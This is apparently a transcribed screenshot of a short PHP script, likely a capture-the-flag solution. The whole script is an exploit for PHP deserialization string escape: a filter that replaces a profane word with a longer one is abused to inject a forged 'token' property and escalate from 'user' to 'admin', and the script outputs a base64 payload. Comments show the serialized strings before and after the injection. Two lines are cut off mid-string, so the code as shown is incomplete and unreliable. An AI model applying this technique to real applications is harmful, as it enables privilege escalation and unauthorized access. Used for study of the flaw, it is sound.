 1.php
1 <?php
2
3 class message{
4 public $from;
5 public $msg;
6 public $to;
7 public $token='user';
8 public function __construct($f,$m,$t){
9 $this->from = $f;
10 $this->msg = $m;
11 $this->to = $t;
12 }
13 }
14
15 function filter($msg)
16 {
17 return str_replace('fuck','loveU',$msg);
18
19 }
20
21 $msg = new message('fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfu
22 $msg_1 = serialize($msg);
23 $msg_2 = filter($msg_1);
24 $a=base64_encode($msg_2);
25 //O:7:"message":4:{s:4:"from";s:4:"fuck";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:4:"user";}
26 //O:7:"message":4:{s:4:"from";s:4:"loveU";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:5:"admin";}
27 //O:7:"message":4:{s:4:"from";s:310:"loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUlov
28
29 echo $a;